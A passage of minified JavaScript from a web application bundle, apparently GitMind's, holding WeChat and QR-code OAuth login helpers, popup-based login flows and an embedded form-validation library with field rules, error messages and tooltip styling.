Ye({url:s,method:"POST",data:t}).then(r=>{var n;return Je.oauth_id=(n=r.data)==null?void 0:n.oauth_id,r})},Wn=t=>{let e=`${tt()}/qrcode`;return Ye({url:e,method:"POST",data:t})},Kn=t=>{let e=`${tt()}/login/qrcode`;return Ye({url:e,method:"POST",data:t}).then(s=>{var r;return Je.oauth_id=(r=s.data)==null?void 0:r.oauth_id,s})},Qn=t=>{let e=`${tt()}/login/wechat`;return Ye({url:e,method:"POST",data:t}).then(s=>{var r;return Je.oauth_id=(r=s.data)==null?void 0:r.oauth_id,s})},Zn=globalThis.document,Ue=Zn?window.hostEnv:{},Jn=globalThis.document,{clients:Xn={}}=Ue,$r=()=>{if(Jn){let t=Xn.wechat;if(!t)return;let{href:e}=location,s=encodeURIComponent(`https://aw.aoscdn.com/base/passport/v2/oauth/redirect?callback=${e}`);return`https://open.weixin.qq.com/connect/oauth2/authorize?appid=${t}&redirect_uri=${s}&response_type=code&scope=snsapi_userinfo&state=STATE#wechat_redirect`}},{clients:Rn,forceBindPhone:Yn}=Ue,ei=async t=>{let e={code:t,client_id:Rn.wechat};return await Qn(Object.assign(e,Yn?{login_type:2}:{}))},wr=async t=>await Hn({state:t}),ti=()=>{location.href=$r()},ri=async(t={})=>{const{onLogin:e,libWechat:s=!1}=t;let r=Ut("state"),n=Ut("code"),i;if(Et()&&!n&&s&&ti(),(_r()&&r||nt()&&r||Et()&&n)&&(r&&(i=await wr(decodeURIComponent(r))),n&&(i=await ei(n)),e&&e(i),typeof URLSearchParams<"u")){const o=new URLSearchParams(window.location.search);["state","code","login_env","action"].forEach(a=>o.delete(a));const l=window.location.href.split("?")[0]+"?"+o.toString();window.history.replaceState(null,null,l)}},si=(t,e)=>{window.dispatchEvent(new CustomEvent("thirdLogin:click"));let s=screen.width<1500?870:1350,r=(window.screenX||window.screenLeft||0)+(screen.width-s)/2;const n=/windowsmindmap|MacMindmap/i.test(window.navigator.userAgent);if(/Electron/i.test(window.navigator.userAgent)&&window.require("electron"))return window.require("electron").shell.openExternal(e);if(n)return window.open(e+"#external");let o=window.open(e,"_blank","height=500, width=600, top=200, menubar=no, scrollbars=no, resizable=no,location=no, status=no, left="+r);return new Promise((l,a)=>{let c=setInterval(async()=>{try{let u=o.window.location.href;if(u&&u.includes("state=")){o.close(),clearInterval(c);const f=await wr(t);l(f)}}catch(u){}o!=null&&o.closed&&(clearInterval(c),a("window closed"))},1e3)})},ni=t=>{window.dispatchEvent(new CustomEvent("thirdLogin:click"));const e=window.open("about:blank","_blank");if(!e)return Promise.reject(new Error("无法打开新窗口，请检查浏览器是否拦截弹窗"));try{e.document.write(`
      <!DOCTYPE html>
      <html>
      <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Loading...</title>
        <style>
          
        </style>
      </head>
      <body>
        
      </body>
      </html>
    `),e.document.close()}catch(s){}return new Promise(async(s,r)=>{let n=!1;const i=()=>{window.removeEventListener("message",o),clearInterval(l),clearTimeout(a)},o=c=>{var u,f,m;((u=c.data)==null?void 0:u.status)===200&&((m=(f=c.data)==null?void 0:f.data)!=null&&m.api_token)&&(n=!0,i(),s(c.data))},l=setInterval(()=>{e.closed&&!n&&(i(),r(new Error("用户取消登录")))},500),a=setTimeout(()=>{n||(i(),e.close(),r(new Error("登录超时")))},5*60*1e3);window.addEventListener("message",o);try{const c=await t();e.location.replace(c)}catch(c){i(),e.close(),r(c)}})},ii="https://cfcdn.apowersoft.info/astro/gitmind/_astro/google.61020c54.svg",oi=ar();var li=Object.defineProperty,Gt=Object.getOwnPropertySymbols,ai=Object.prototype.hasOwnProperty,ci=Object.prototype.propertyIsEnumerable,Ht=(t,e,s)=>e in t?li(t,e,{enumerable:!0,configurable:!0,writable:!0,value:s}):t[e]=s,Ne=(t,e)=>{for(var s in e||(e={}))ai.call(e,s)&&Ht(t,s,e[s]);if(Gt)for(var s of Gt(e))ci.call(e,s)&&Ht(t,s,e[s]);return t};Promise.allSettled=Promise.allSettled||(t=>Promise.all(t.map(e=>e.then(s=>({status:"fulfilled",value:s})).catch(s=>({status:"rejected",reason:s})))));var ui=/^[\.a-zA-Z0-9_-]+@[a-zA-Z0-9_-]+(\.[a-zA-Z0-9_-]+)+$/,fi=/^(?:\+?86)?1(?:3\d{3}|5[^4\D]\d{2}|8\d{3}|7(?:[0-35-9]\d{2}|4(?:0\d|1[0-2]|9\d))|9[0-35-9]\d{2}|6[2567]\d{2}|4[579]\d{2})\d{6}$/,di=/^-?[0-9]\d*$/,hi=/^(?=.*[A-Za-z])(?=.*\d).{8,}$/,pi=/^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[@$!%*?&])[A-Za-z\d@$!%*?&]{8,}$/,mi=t=>{let e=t;return typeof t=="string"&&(e=t.trim()),!e},gi=t=>ui.test(t),_i=t=>fi.test(t),vi=(t,e)=>t.length>e,bi=(t,e)=>t.length<e,$i=t=>typeof t!="string"?!1:!isNaN(+t)&&!isNaN(parseFloat(t)),wi=t=>di.test(t),yi=t=>hi.test(t),ki=t=>pi.test(t),Ei=(t,e)=>t>e,Ci=(t,e)=>t<e,ye=t=>typeof t!="string"||t==="",Me=(t=>(t.Required="required",t.Email="email",t.Phone="phone",t.MinLength="minLength",t.MaxLength="maxLength",t.Password="password",t.Number="number",t.Integer="integer",t.MaxNumber="maxNumber",t.MinNumber="minNumber",t.StrongPassword="strongPassword",t.CustomRegexp="customRegexp",t.MinFilesCount="minFilesCount",t.MaxFilesCount="maxFilesCount",t.Files="files",t))(Me||{}),Wt=[{key:"required",dict:{en:"The field is required"}},{key:"email",dict:{en:"Email has invalid format"}},{key:"phone",dict:{en:"Phone has invalid format"}},{key:"maxLength",dict:{en:"The field must contain a maximum of :value characters"}},{key:"minLength",dict:{en:"The field must contain a minimum of :value characters"}},{key:"password",dict:{en:"Password must contain minimum eight characters, at least one letter and one number"}},{key:"strongPassword",dict:{en:"Password should contain minimum eight characters, at least one uppercase letter, one lowercase letter, one number and one special character"}},{key:"number",dict:{en:"Value should be a number"}},{key:"maxNumber",dict:{en:"Number should be less or equal than :value"}},{key:"minNumber",dict:{en:"Number should be more or equal than :value"}},{key:"minFilesCount",dict:{en:"Files count should be more or equal than :value"}},{key:"maxFilesCount",dict:{en:"Files count should be less or equal than :value"}},{key:"files",dict:{en:"Uploaded files have one or several invalid properties (extension/size/type etc)."}}],Fi="Value is incorrect",He=t=>typeof t=="object"&&t!==null&&"then"in t&&typeof t.then=="function",Si=t=>{let e=t;const s=[];for(;e;)s.unshift(e),e=e.parentNode;return s},Pi=(t,e)=>{const s=[...e].reverse();for(let r=0,n=s.length;r<n;++r){const i=s[r];for(const o in t){const l=t[o];if(l.groupElem===i)return[o,l]}}return null},ke=t=>Array.isArray(t)?t.filter(e=>e.length>0):typeof t=="string"&&t.trim()?[...t.split(" ").filter(e=>e.length>0)]:[],We=t=>t instanceof Element||t instanceof HTMLDocument,Ii=".just-validate-error-label[data-tooltip=true]{position:fixed;padding:4px 8px;background:#423f3f;color:#fff;white-space:nowrap;z-index:10;border-radius:4px;transform:translateY(-5px)}.just-validate-error-label[data-tooltip=true]:before{content:'';width:0;height:0;border-left:solid 5px transparent;border-right:solid 5px transparent;border-bottom:solid 5px #423f3f;position:absolute;z-index:3;display:block;bottom:-5px;transform:rotate(180deg);left:calc(50% - 5px)}.just-validate-error-label[data-tooltip=true][data-direction=left]{transform:translateX(-5px)}.just-validate-error-label[data-tooltip=true][data-direction=left]:before{right:-7px;bottom:auto;left:auto;top:calc(50% - 2px);transform:rotate(90deg)}.just-validate-error-label[data-tooltip=true][data-direction=right]{transform:translateX(5px)}.just-validate-error-label[data-tooltip=true][data-direction=right]:before{right:auto;bottom:auto;left:-7px;top:calc(50% - 2px);transform:rotate(-90deg)}.just-validate-error-label[data-tooltip=true][data-direction=bottom]{transform:translateY(5px)}.just-validate-error-label[data-tooltip=true][data-direction=bottom]:before{right:auto;bottom:auto;left:calc(50% - 5px);top:-5px;transform:rotate(0)}",st=5,$t={errorFieldStyle:{color:"#EF4444",border:"1px solid #EF4444"},errorFieldCssClass:"just-validate-error-field",successFieldCssClass:"just-validate-success-field",errorLabelStyle:{color:"#EF4444"},errorLabelCssClass:"just-validate-error-label",successLabelCssClass:"just-validate-success-label",focusInvalidField:!0,lockForm:!0,testingMode:!1,validateBeforeSubmitting:!1},Li=class{constructor(t,e,s){this.form=null,this.fields={},this.groupFields={},this.errors={},this.isValid=!1,this.isSubmitted=!1,this.globalConfig=$t,this.errorLabels={},this.successLabels={},this.eventListeners=[],this.dictLocale=Wt,this.currentLocale="en",this.customStyleTags={},this.tooltips=[],this.fieldIds=new Map,this.getKeyByFieldSelector=r=>this.fieldIds.get(r),this.getFieldSelectorByKey=r=>{for(const[n,i]of this.fieldIds)if(r===i)return n},this.getCompatibleFields=()=>{const r={};return Object.keys(this.fields).forEach(n=>{let i=n;const o=this.getFieldSelectorByKey(n);typeof o=="string"&&(i=o),r[i]=Ne({},this.fields[n])}),r},this.setKeyByFieldSelector=r=>{if(this.fieldIds.has(r))return this.fieldIds.get(r);const n=String(this.fieldIds.size+1);return this.fieldIds.set(r,n),n},this.refreshAllTooltips=()=>{this.tooltips.forEach(r=>{r.refresh()})},this.handleDocumentScroll=()=>{this.lastScrollPosition=window.scrollY,this.isScrollTick||(window.requestAnimationFrame(()=>{this.refreshAllTooltips(),this.isScrollTick=!1}),this.isScrollTick=!0)},this.formSubmitHandler=r=>{r.preventDefault(),this.isSubmitted=!0,this.validateHandler(r)},this.handleFieldChange=r=>{let n;for(const i in this.fields)if(this.fields[i].elem===r){n=i;break}n&&(this.fields[n].touched=!0,this.validateField(n,!0))},this.handleGroupChange=r=>{let n;for(const i in this.groupFields)if(this.groupFields[i].elems.find(l=>l===r)){n=i;break}n&&(this.groupFields[n].touched=!0,this.validateGroup(n,!0))},this.handlerChange=r=>{r.target&&(this.handleFieldChange(r.target),this.handleGroupChange(r.target),this.renderErrors())},this.initialize(t,e,s)}initialize(t,e,s){if(this.form=null,this.errors={},this.isValid=!1,this.isSubmitted=!1,this.globalConfig=$t,this.errorLabels={},this.successLabels={},this.eventListeners=[],this.customStyleTags={},this.tooltips=[],this.currentLocale="en",typeof t=="string"){const r=document.querySelector(t);if(!r)throw Error(`Form with ${t} selector not found! Please check the form selector`);this.setForm(r)}else if(t instanceof HTMLFormElement)this.setForm(t);else throw Error("Form selector is not valid. Please specify a string selector or a DOM element.");if(this.globalConfig=Ne(Ne({},$t),e),s&&(this.dictLocale=[...s,...Wt]),this.isTooltip()){const r=document.createElement("style");r.textContent=Ii,this.customStyleTags.label=document.head.appendChild(r),this.addListener("scroll",document,this.handleDocumentScroll)}}getLocalisedString(t,e,s){var r;const n=s!=null?s:t;let i=(r=this.dictLocale.find(o=>o.key===n))==null?void 0:r.dict[this.currentLocale];if(i||s&&(i=s),i&&e!==void 0)switch(t){case"maxLength":case"minLength":case"maxNumber":case"minNumber":case"minFilesCount":case"maxFilesCount":i=i.replace(":value",String(e))}return i||s||Fi}getFieldErrorMessage(t,e){const s=typeof t.errorMessage=="function"?t.errorMessage(this.getElemValue(e),this.fields):t.errorMessage;return this.getLocalisedString(t.rule,t.value,s)}getFieldSuccessMessage(t,e){const s=typeof t=="function"?t(this.getElemValue(e),this.fields):t;return this.getLocalisedString(void 0,void 0,s)}getGroupErrorMessage(t){return this.getLocalisedString(t.rule,void 0,t.errorMessage)}getGroupSuccessMessage(t){if(t.successMessage)return this.getLocalisedString(void 0,void 0,t.successMessage)}setFieldInvalid(t,e){this.fields[t].isValid=!1,this.fields[t].errorMessage=this.getFieldErrorMessage(e,this.fields[t].elem)}setFieldValid(t,e){this.fields[t].isValid=!0,e!==void 0&&(this.fields[t].successMessage=this.getFieldSuccessMessage(e,this.fields[t].elem))}setGroupInvalid(t,e){this.groupFields[t].isValid=!1,this.groupFields[t].errorMessage=this.getGroupErrorMessage(e)}setGroupValid(t,e){this.groupFields[t].isValid=!0,this.groupFields[t].successMessage=this.getGroupSuccessMessage(e)}getElemValue(t){switch(t.type){case"checkbox":return t.checked;case"file":return t.files;default:return t.value}}validateGroupRule(t,e,s){switch(s.rule){case"required":e.every(r=>!r.checked)?this.setGroupInvalid(t,s):this.setGroupValid(t,s)}}validateFieldRule(t,e,s,r=!1){const n=s.value,i=this.getElemValue(e);if(s.plugin){s.plugin(i,this.getCompatibleFields())||this.setFieldInvalid(t,s);return}switch(s.rule){case"required":{mi(i)&&this.setFieldInvalid(t,s);break}case"email":{if(ye(i))break;gi(i)||this.setFieldInvalid(t,s);break}case"phone":{if(ye(i))break;_i(i)||this.setFieldInvalid(t,s);break}case"maxLength":{if(n===void 0){console.error(`Value for ${s.rule} rule for [${t}] field is not defined. The field will be always invalid.`),this.setFieldInvalid(t,s);break}if(typeof n!="number"){console.error(`Value for ${s.rule} rule for [${t}] should be a number. The field will be always invalid.`),this.setFieldInvalid(t,s);break}if(ye(i))break;vi(i,n)&&this.setFieldInvalid(t,s);break}case"minLength":{if(n===void 0){console.error(`Value for ${s.rule} rule for [${t}] field is not defined. The field will be always invalid.`),this.setFieldInvalid(t,s);break}if(typeof n!="number"){console.error(`Value for ${s.rule} rule for [${t}] should be a number. The field will be always invalid.`),this.setFieldInvalid(t,s);break}if(ye(i))break;bi(i,n)&&this.setFieldInvalid(t,s);break}case"password":{if(ye(i))break;yi(i)||this.setFieldInvalid(t,s);break}case"strongPassword":{if(ye(i))break;ki(i)||this.setFieldInvalid(t,s);break}case"number":{if(ye(i))break;$i(i)||this.setFieldInvalid(t,s);break}case"integer":{if(ye(i))break;wi(i)||this.setFieldInvalid(t,s);break}case"maxNumber":{if(n===void 0){console.error(`Value for ${s.rule} rule for [${t}] field is not defined. The field will be always invalid.`),this.setFieldInvalid(t,s);break}if(typeof n!="number"){console.error(`Value for ${s.rule} rule for [${t}] field should be a number. The field will be always invalid.`),this.setFieldInvalid(t,s);break}if(ye(i))break;const o=+i;(Number.isNaN(o)||Ei(o,n))&&this.setFieldInvalid(t,s);break}case"minNumber":{if(n===void 0){console.error(`Value for ${s.rule} rule for [${t}] field is not defined. The field will be always invalid.`),this.setFieldInvalid(t,s);break}if(typeof n!="number"){console.error(`Value for ${s.rule} rule for [${t}] field should be a number. The field will be always invalid.`),this.setFieldInvalid(t,s);break}if(ye(i))break;const o=+i;(Number.isNaN(o)||Ci(o,n))&&this.setFieldInvalid(t,s);break}case"customRegexp":{if(n===void 0){console.error(`Value for ${s.rule} rule for [${t}] field is not defined. This field will be always invalid.`),this.setFieldInvalid(t,s);return}let o;try{o=new RegExp(n)}catch(a){console.error(`Value for ${s.rule} rule for [${t}] should be a valid regexp. This field will be always invalid.`),this.setFieldInvalid(t,s);break}const l=String(i);l!==""&&!o.test(l)&&this.setFieldInvalid(t,s);break}case"minFilesCount":{if(n===void 0){console.error(`Value for ${s.rule} rule for [${t}] field is not defined. This field will be always invalid.`),this.setFieldInvalid(t,s);break}if(typeof n!="number"){console.error(`Value for ${s.rule} rule for [${t}] field should be a number. The field will be always invalid.`),this.setFieldInvalid(t,s);break}if(Number.isFinite(i==null?void 0:i.length)&&i.length<n){this.setFieldInvalid(t,s);break}break}case"maxFilesCount":{if(n===void 0){console.error(`Value for ${s.rule} rule for [${t}] field is not defined. This field will be always invalid.`),this.setFieldInvalid(t,s);break}if(typeof n!="number"){console.error(`Value for ${s.rule} rule for [${t}] field should be a number. The field will be always invalid.`),this.setFieldInvalid(t,s);break}if(Number.isFinite(i==null?void 0:i.length)&&i.length>n){this.setFieldInvalid(t,s);break}break}case"files":{if(n===void 0){console.error(`Value for ${s.rule} rule for [${t}] field is not defined. This field will be always invalid.`),this.setFieldInvalid(t,s);return}if(typeof n!="object"){console.error(`Value for ${s.rule} rule for [${t}] field should be an object. This field will be always invalid.`),this.setFieldInvalid(t,s);return}const o=n.files;if(typeof o!="object"){console.error(`Value for ${s.rule} rule for [${t}] field should be an object with files array. This field will be always invalid.`),this.setFieldInvalid(t,s);return}const l=(a,c)=>{const u=Number.isFinite(c.minSize)&&a.size<c.minSize,f=Number.isFinite(c.maxSize)&&a.size>c.maxSize,m=Array.isArray(c.names)&&!c.names.includes(a.name),h=Array.isArray(c.extensions)&&!c.extensions.includes(a.name.split(".")[a.name.split(".").length-1]),$=Array.isArray(c.types)&&!c.types.includes(a.type);return u||f||m||h||$};if(typeof i=="object"&&i!==null)for(let a=0,c=i.length;a<c;++a){const u=i.item(a);if(!u){this.setFieldInvalid(t,s);break}if(l(u,o)){this.setFieldInvalid(t,s);break}}break}default:{if(typeof s.validator!="function"){console.error(`Validator for custom rule for [${t}] field should be a function. This field will be always invalid.`),this.setFieldInvalid(t,s);return}const o=s.validator(i,this.getCompatibleFields());if(typeof o!="boolean"&&typeof o!="function"&&console.error(`Validator return value for [${t}] field should be boolean or function. It will be cast to boolean.`),typeof o=="function")if(r)this.fields[t].asyncCheckPending=!0;else{this.fields[t].asyncCheckPending=!1;const l=o();if(!He(l)){console.error(`Validator function for custom rule for [${t}] field should return a Promise. This field will be always invalid.`),this.setFieldInvalid(t,s);return}return l.then(a=>{a||this.setFieldInvalid(t,s)}).catch(()=>{this.setFieldInvalid(t,s)})}o||this.setFieldInvalid(t,s)}}}isFormValid(){let t=!0;for(let e=0,s=Object.values(this.fields).length;e<s;++e){const r=Object.values(this.fields)[e];if(r.isValid===void 0){t=void 0;break}if(r.isValid===!1){t=!1;break}}for(let e=0,s=Object.values(this.groupFields).length;e<s;++e){const r=Object.values(this.groupFields)[e];if(r.isValid===void 0){t=void 0;break}if(r.isValid===!1){t=!1;break}}return t}validateField(t,e=!1){var s;const r=this.fields[t];r.isValid=!0;const n=[];return[...r.rules].reverse().forEach(i=>{const o=this.validateFieldRule(t,r.elem,i,e);He(o)&&n.push(o)}),r.isValid&&this.setFieldValid(t,(s=r.config)==null?void 0:s.successMessage),Promise.allSettled(n).finally(()=>{var i;e&&((i=this.onValidateCallback)==null||i.call(this,{isValid:this.isFormValid(),isSubmitted:this.isSubmitted,fields:this.getCompatibleFields(),groups:Ne({},this.groupFields)}))})}revalidateField(t){if(typeof t!="string"&&!We(t))throw Error("Field selector is not valid. Please specify a string selector or a valid DOM element.");const e=this.getKeyByFieldSelector(t);return!e||!this.fields[e]?(console.error("Field not found. Check the field selector."),Promise.reject()):new Promise(s=>{this.validateField(e,!0).finally(()=>{this.clearFieldStyle(e),this.clearFieldLabel(e),this.renderFieldError(e,!0),s(!!this.fields[e].isValid)})})}revalidateGroup(t){if(typeof t!="string"&&!We(t))throw Error("Group selector is not valid. Please specify a string selector or a valid DOM element.");const e=this.getKeyByFieldSelector(t);return!e||!this.groupFields[e]?(console.error("Group not found. Check the group selector."),Promise.reject()):new Promise(s=>{this.validateGroup(e).finally(()=>{this.clearFieldLabel(e),this.renderGroupError(e,!0),s(!!this.groupFields[e].isValid)})})}validateGroup(t,e=!1){const s=this.groupFields[t],r=[];return[...s.rules].reverse().forEach(n=>{const i=this.validateGroupRule(t,s.elems,n);He(i)&&r.push(i)}),Promise.allSettled(r).finally(()=>{var n;e&&((n=this.onValidateCallback)==null||n.call(this,{isValid:this.isFormValid(),isSubmitted:this.isSubmitted,fields:this.getCompatibleFields(),groups:Ne({},this.groupFields)}))})}focusInvalidField(){for(const t in this.fields){const e=this.fields[t];if(!e.isValid){setTimeout(()=>e.elem.focus(),0);break}}}afterSubmitValidation(t=!1){this.renderErrors(t),this.globalConfig.focusInvalidField&&this.focusInvalidField()}validate(t=!1){return new Promise(e=>{const s=[];Object.keys(this.fields).forEach(r=>{const n=this.validateField(r);He(n)&&s.push(n)}),Object.keys(this.groupFields).forEach(r=>{const n=this.validateGroup(r);He(n)&&s.push(n)}),Promise.allSettled(s).then(()=>{var r;this.afterSubmitValidation(t),(r=this.onValidateCallback)==null||r.call(this,{isValid:this.isFormValid(),isSubmitted:this.isSubmitted,fields:this.getCompatibleFields(),groups:Ne({},this.groupFields)}),e(!!s.length)})})}revalidate(){return new Promise(t=>{this.validateHandler(void 0,!0).finally(()=>{this.globalConfig.focusInvalidField&&this.focusInvalidField(),t(this.isValid)})})}validateHandler(t,e=!1){return this.globalConfig.lockForm&&this.lockForm(),this.validate(e).finally(()=>{var s,r;this.globalConfig.lockForm&&this.unlockForm(),this.isValid?(s=this.onSuccessCallback)==null||s.call(this,t):(r=this.onFailCallback)==null||r.call(this,this.getCompatibleFields(),this.groupFields)})}setForm(t){this.form=t,this.form.setAttribute("novalidate","novalidate"),this.removeListener("submit",this.form,this.formSubmitHandler),this.addListener("submit",this.form,this.formSubmitHandler)}addListener(t,e,s){e.addEventListener(t,s),this.eventListeners.push({type:t,elem:e,func:s})}removeListener(t,e,s){e.removeEventListener(t,s),this.eventListeners=this.eventListeners.filter(r=>r.type!==t||r.elem!==e)}addField(t,e,s){if(typeof t!="string"&&!We(t))throw Error("Field selector is not valid. Please specify a string selector or a valid DOM element.");let r;if(typeof t=="string"?r=this.form.querySelector(t):r=t,!r)throw Error("Field doesn't exist in the DOM! Please check the field selector.");if(!Array.isArray(e)||!e.length)throw Error("Rules argument should be an array and should contain at least 1 element.");e.forEach(i=>{if(!("rule"in i||"validator"in i||"plugin"in i))throw Error("Rules argument must contain at least one rule or validator property.");if(!i.validator&&!i.plugin&&(!i.rule||!Object.values(Me).includes(i.rule)))throw Error(`Rule should be one of these types: ${Object.values(Me).join(", ")}. Provided value: ${i.rule}`)});const n=this.setKeyByFieldSelector(t);return this.fields[n]={elem:r,rules:e,isValid:void 0,touched:!1,config:s},this.setListeners(r),(this.isSubmitted||this.globalConfig.validateBeforeSubmitting)&&this.validateField(n),this}removeField(t){if(typeof t!="string"&&!We(t))throw Error("Field selector is not valid. Please specify a string selector or a valid DOM element.");const e=this.getKeyByFieldSelector(t);if(!e||!this.fields[e])return console.error("Field not found. Check the field selector."),this;const s=this.getListenerType(this.fields[e].elem.type);return this.removeListener(s,this.fields[e].elem,this.handlerChange),this.clearErrors(),delete this.fields[e],this}removeGroup(t){if(typeof t!="string")throw Error("Group selector is not valid. Please specify a string selector.");const e=this.getKeyByFieldSelector(t);return!e||!this.groupFields[e]?(console.error("Group not found. Check the group selector."),this):(this.groupFields[e].elems.forEach(s=>{const r=this.getListenerType(s.type);this.removeListener(r,s,this.handlerChange)}),this.clearErrors(),delete this.groupFields[e],this)}addRequiredGroup(t,e,s,r){if(typeof t!="string"&&!We(t))throw Error("Group selector is not valid. Please specify a string selector or a valid DOM element.");let n;if(typeof t=="string"?n=this.form.querySelector(t):n=t,!n)throw Error("Group selector not found! Please check the group selector.");const i=n.querySelectorAll("input"),o=Array.from(i).filter(a=>{const c=Pi(this.groupFields,Si(a));return c?c[1].elems.find(u=>u!==a):!0}),l=this.setKeyByFieldSelector(t);return this.groupFields[l]={rules:[{rule:"required",errorMessage:e,successMessage:r}],groupElem:n,elems:o,touched:!1,isValid:void 0,config:s},i.forEach(a=>{this.setListeners(a)}),this}getListenerType(t){switch(t){case"checkbox":case"select-one":case"file":case"radio":return"change";default:return"input"}}setListeners(t){const e=this.getListenerType(t.type);this.removeListener(e,t,this.handlerChange),this.addListener(e,t,this.handlerChange)}clearFieldLabel(t){var e,s;(e=this.errorLabels[t])==null||e.remove(),(s=this.successLabels[t])==null||s.remove()}clearFieldStyle(t){var e,s,r,n;const i=this.fields[t],o=((e=i.config)==null?void 0:e.errorFieldStyle)||this.globalConfig.errorFieldStyle;Object.keys(o).forEach(a=>{i.elem.style[a]=""});const l=((s=i.config)==null?void 0:s.successFieldStyle)||this.globalConfig.successFieldStyle||{};Object.keys(l).forEach(a=>{i.elem.style[a]=""}),i.elem.classList.remove(...ke(((r=i.config)==null?void 0:r.errorFieldCssClass)||this.globalConfig.errorFieldCssClass),...ke(((n=i.config)==null?void 0:n.successFieldCssClass)||this.globalConfig.successFieldCssClass))}clearErrors(){var t,e;Object.keys(this.errorLabels).forEach(s=>this.errorLabels[s].remove()),Object.keys(this.successLabels).forEach(s=>this.successLabels[s].remove());for(const s in this.fields)this.clearFieldStyle(s);for(const s in this.groupFields){const r=this.groupFields[s],n=((t=r.config)==null?void 0:t.errorFieldStyle)||this.globalConfig.errorFieldStyle;Object.keys(n).forEach(o=>{r.elems.forEach(l=>{var a;l.style[o]="",l.classList.remove(...ke(((a=r.config)==null?void 0:a.errorFieldCssClass)||this.globalConfig.errorFieldCssClass))})});const i=((e=r.config)==null?void 0:e.successFieldStyle)||this.globalConfig.successFieldStyle||{};Object.keys(i).forEach(o=>{r.elems.forEach(l=>{var a;l.style[o]="",l.classList.remove(...ke(((a=r.config)==null?void 0:a.successFieldCssClass)||this.globalConfig.successFieldCssClass))})})}this.tooltips=[]}isTooltip(){return!!this.globalConfig.tooltip}lockForm(){const t=this.form.querySelectorAll("input, textarea, button, select");for(let e=0,s=t.length;e<s;++e)t[e].setAttribute("data-just-validate-fallback-disabled",t[e].disabled?"true":"false"),t[e].setAttribute("disabled","disabled"),t[e].style.pointerEvents="none",t[e].style.webkitFilter="grayscale(100%)",t[e].style.filter="grayscale(100%)"}unlockForm(){const t=this.form.querySelectorAll("input, textarea, button, select");for(let e=0,s=t.length;e<s;++e)t[e].getAttribute("data-just-validate-fallback-disabled")!=="true"&&t[e].removeAttribute("disabled"),t[e].style.pointerEvents="",t[e].style.webkitFilter="",t[e].style.filter=""}renderTooltip(t,e,s){var r;const{top:n,left:i,width:o,height:l}=t.getBoundingClientRect(),a=e.getBoundingClientRect(),c=s||((r=this.globalConfig.tooltip)==null?void 0:r.position);switch(c){case"left":{e.style.top=`${n+l/2-a.height/2}px`,e.style.left=`${i-a.width-st}px`;break}case"top":{e.style.top=`${n-a.height-st}px`,e.style.left=`${i+o/2-a.width/2}px`;break}case"right":{e.style.top=`${n+l/2-a.height/2}px`,e.style.left=`${i+o+st}px`;break}case"bottom":{e.style.top=`${n+l+st}px`,e.style.left=`${i+o/2-a.width/2}px`;break}}return e.dataset.direction=c,{refresh:()=>{this.renderTooltip(t,e,s)}}}createErrorLabelElem(t,e,s){const r=document.createElement("div");r.innerHTML=e;const n=this.isTooltip()?s==null?void 0:s.errorLabelStyle:(s==null?void 0:s.errorLabelStyle)||this.globalConfig.errorLabelStyle;return Object.assign(r.style,n),r.classList.add(...ke((s==null?void 0:s.errorLabelCssClass)||this.globalConfig.errorLabelCssClass),"just-validate-error-label"),this.isTooltip()&&(r.dataset.tooltip="true"),this.globalConfig.testingMode&&(r.dataset.testId=`error-label-${t}`),this.errorLabels[t]=r,r}createSuccessLabelElem(t,e,s){if(e===void 0)return null;const r=document.createElement("div");r.innerHTML=e;const n=(s==null?void 0:s.successLabelStyle)||this.globalConfig.successLabelStyle;return Object.assign(r.style,n),r.classList.add(...ke((s==null?void 0:s.successLabelCssClass)||this.globalConfig.successLabelCssClass),"just-validate-success-label"),this.globalConfig.testingMode&&(r.dataset.testId=`success-label-${t}`),this.successLabels[t]=r,r}renderErrorsContainer(t,e){const s=e||this.globalConfig.errorsContainer;if(typeof s=="string"){const r=this.form.querySelector(s);if(r)return r.appendChild(t),!0;console.error(`Error container with ${s} selector not found. Errors will be rendered as usual`)}return s instanceof Element?(s.appendChild(t),!0):(s!==void 0&&console.error("Error container not found. It should be a string or existing Element. Errors will be rendered as usual"),!1)}renderGroupLabel(t,e,s,r){!r&&this.renderErrorsContainer(e,s)||t.appendChild(e)}renderFieldLabel(t,e,s,r){var n,i,o,l,a,c,u;if(!(!r&&this.renderErrorsContainer(e,s)))if(t.type==="checkbox"||t.type==="radio"){const f=document.querySelector(`label[for="${t.getAttribute("id")}"]`);((i=(n=t.parentElement)==null?void 0:n.tagName)==null?void 0:i.toLowerCase())==="label"?(l=(o=t.parentElement)==null?void 0:o.parentElement)==null||l.appendChild(e):f?(a=f.parentElement)==null||a.appendChild(e):(c=t.parentElement)==null||c.appendChild(e)}else(u=t.parentElement)==null||u.appendChild(e)}showLabels(t,e){t.forEach(([s,r],n)=>{const i=this.getKeyByFieldSelector(s);if(!i||!this.fields[i]){console.error("Field not found. Check the field selector.");return}const o=this.fields[i];o.isValid=!e,this.clearFieldStyle(i),this.clearFieldLabel(i),this.renderFieldError(i,!1,r),n===0&&this.globalConfig.focusInvalidField&&setTimeout(()=>o.elem.focus(),0)})}showErrors(t){if(!Array.isArray(t))throw Error("[showErrors]: Errors should be an array with [key, value] format");this.showLabels(t,!0)}showSuccessLabels(t){if(typeof t!="object")throw Error("[showSuccessLabels]: Labels should be an object with key: value format");this.showLabels(t,!1)}renderFieldError(t,e=!1,s){var r,n,i,o,l,a;const c=this.fields[t];if(c.isValid===!1&&(this.isValid=!1),c.isValid===void 0||!e&&!this.isSubmitted&&!c.touched&&s===void 0)return;if(c.isValid){if(!c.asyncCheckPending){const f=this.createSuccessLabelElem(t,s!==void 0?s:c.successMessage,c.config);f&&this.renderFieldLabel(c.elem,f,(r=c.config)==null?void 0:r.errorsContainer,!0),c.elem.classList.add(...ke(((n=c.config)==null?void 0:n.successFieldCssClass)||this.globalConfig.successFieldCssClass))}return}c.elem.classList.add(...ke(((i=c.config)==null?void 0:i.errorFieldCssClass)||this.globalConfig.errorFieldCssClass));const u=this.createErrorLabelElem(t,s!==void 0?s:c.errorMessage,c.config);this.renderFieldLabel(c.elem,u,(o=c.config)==null?void 0:o.errorsContainer),this.isTooltip()&&this.tooltips.push(this.renderTooltip(c.elem,u,(a=(l=c.config)==null?void 0:l.tooltip)==null?void 0:a.position))}renderGroupError(t,e=!0){var s,r,n,i;const o=this.groupFields[t];if(o.isValid===!1&&(this.isValid=!1),o.isValid===void 0||!e&&!this.isSubmitted&&!o.touched)return;if(o.isValid){o.elems.forEach(c=>{var u,f;Object.assign(c.style,((u=o.config)==null?void 